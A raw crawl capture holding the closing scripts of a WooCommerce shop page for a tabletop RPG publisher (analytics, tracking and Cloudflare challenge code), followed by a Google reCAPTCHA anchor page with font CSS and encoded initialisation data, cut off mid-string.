URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://pelgranepress.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { 
/* WooCommerce Facebook Integration Event Tracking */
fbq('set', 'agent', 'woocommerce_6-10.3.4-3.5.15', '879821610383197');
fbq('track', 'PageView', {
    "source": "woocommerce_6",
    "version": "10.3.4",
    "pluginVersion": "3.5.15",
    "user_data": {}
}, {
    "eventID": "5f3bb03f-e595-4b9b-9cdc-1c198799293a"
});


				jQuery( '.dropdown_product_cat' ).on( 'change', function() {
					if ( jQuery(this).val() != '' ) {
						var this_page = '';
						var home_url  = 'https://pelgranepress.com/';
						if ( home_url.indexOf( '?' ) > 0 ) {
							this_page = home_url + '&product_cat=' + jQuery(this).val();
						} else {
							this_page = home_url + '?product_cat=' + jQuery(this).val();
						}
						location.href = this_page;
					} else {
						location.href = 'https://pelgranepress.com/shop/';
					}
				});

				if ( jQuery().selectWoo ) {
					var wc_product_cat_select = function() {
						jQuery( '.dropdown_product_cat' ).selectWoo( {
							placeholder: 'Select a category',
							minimumResultsForSearch: 5,
							width: '100%',
							allowClear: true,
							language: {
								noResults: function() {
									return 'No matches found';
								}
							}
						} );
					};
					wc_product_cat_select();
				}
			
 });
</script>
		<script type="text/javascript">
			(function() {
				window.wcAnalytics = window.wcAnalytics || {};
				const wcAnalytics = window.wcAnalytics;

				// Set the assets URL for webpack to find the split assets.
				wcAnalytics.assets_url = 'https://pelgranepress.com/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/src/../build/';

				// Set the REST API tracking endpoint URL.
				wcAnalytics.trackEndpoint = 'https://pelgranepress.com/wp-json/woocommerce-analytics/v1/track';

				// Set common properties for all events.
				wcAnalytics.commonProps = {"blog_id":113967104,"store_id":"5719ab20-efd9-4d9c-840d-628bbf189215","ui":null,"url":"https://pelgranepress.com","woo_version":"10.3.4","wp_version":"6.9","store_admin":0,"device":"desktop","store_currency":"GBP","timezone":"Europe/London","is_guest":1};

				// Set the event queue.
				wcAnalytics.eventQueue = [];

				// Features.
				wcAnalytics.features = {
					ch: false,
					sessionTracking: false,
					proxy: false,
				};

				wcAnalytics.breadcrumbs = ["Shop","Products tagged &ldquo;RPG&rdquo;","Page 4"];

				// Page context flags.
				wcAnalytics.pages = {
					isAccountPage: false,
					isCart: false,
				};
			})();
		</script>
		
<script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'9c2eeade4ca9df63',t:'MTc2OTI1MTI3OS4wMDAwMDA='};var a=document.createElement('script');a.nonce='';a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script></body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfAXu4iAAAAAHnaIOSxamWg0hfZci3iKG0x72G_&co=aHR0cHM6Ly9wZWxncmFuZXByZXNzLmNvbTo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=sp6tkew6w8d1
body_size: 48544
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="0Z6rZSwlM20YpYAejFve5g" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="0Z6rZSwlM20YpYAejFve5g">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="0Z6rZSwlM20YpYAejFve5g">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/ZyhXLGgpOnEoW04sMjEsbF0sVywwKSxoKSxmYWxzZSxmYWxzZSl9Y2F0Y2goayl7RygzNTgsVyk/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/bmV3IEJbT10oRFswXSk6dz09Mj9uZXcgQltPXShEWzBdLERbMV0pOnc9PTM/bmV3IEJbT10oRFswXSxEWzFdLERbMl0pOnc9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\x22wqvDrMKYwpPDnsKDbykkwpB/P8OZwrXDksKaJMKEHsKGw4Jlw5lFwrvDqkXCr8KPA34WTXnDuWvCn34+Z019RnfDqD7Dv1zDtcOxRgYjWsKZwqfDn1HDiBHDkcKqwq7Cs8OhwrhXw597K2rDtHnCsSDDsQXDmRnCi8OVKMKiWcKww5zDtGkNZmDCqcOYwpRuw6t+fyfCvzgvHQZtw6t/FyZ/w4ouw5PDpMOJwodQYsKVwqt4N1xfQVTDrMKMEcOlRMOtUR93wqBSKcKNTkJpwrgYw7Mlw7TDr8OgwqcyYDrDjsKQw4TDshNAH2p2ccKFDV3DoMKMwrhdYsKGXEEJGsOdQsOewo0fEnw5XMO8XnzDuj7CmMKKw6HCl8OndMOEwogQw7fDssK/BC/[base64]/CvyVLwqY2wq/Ck1jDlQdUw6RLwr7CiVDCgsKhV8KKwqrCmDRAwr3Dik5uXMKjbE4Hw7NIw5Q0w7RBwr9je8OxKMOhVMOWbcOdMMOAw6XDi2fCoFjCu8KXwpnDqcKscXrDhCgCwonCjMOnwp3Cl8KLHRF2wo5nwo7DvzodO8Ofw4jCtjsLwpxjw4MqRcOGwo/DsmgvXlVPEcKGPcOowokoAsO0UHbDksKENcOrD8OHwoc2UsOobMK9w5pHQAzCvSnDkCd4w4VBY0rDr8KEacKAwooOa8KAWsK1HEbCucOycMKXw7PCoMKzJk9uwrtJwqfDi3lUwrzDtTZNwp/CssKQHXFdCSMIbcOfDGvCgSR5UjNeBzTDngHCq8OnFEU5w45UCMORLcKqZcO3woJjwr/DulF9PhrCtDNhTTV0w6xLYwvCgsO1IGvConNHwoUxMyAtw53DpcOCw7DCgsOew51Rw4bCjgh8wovDj8O2w5DCrsOBSQVjBMOgeiHCgcKdR8ODLifCqQQuw6/Cn8Oqw57Dh8K7w6gVcsONMiHDqsO4w6E1w6XDkynDqsOPT8O5P